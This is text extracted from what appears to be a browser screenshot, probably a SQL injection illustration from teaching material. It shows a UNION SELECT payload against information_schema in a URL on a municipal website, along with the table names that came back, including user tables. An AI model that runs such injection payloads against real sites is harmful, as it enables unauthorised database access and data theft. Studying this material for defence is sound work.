 File Edit View History Bookmarks Tools Help
Site web communal type
www.e-commune.org/index.php?cat=&ncat=50 UNION SELECT 1,2,3,4,5,6,7,table_name,9 FROM information_schema.tables
ordre_du_jour
personne
repere
rubrique
type_commande
type_dossier
utilisateur
articles
users
columns_priv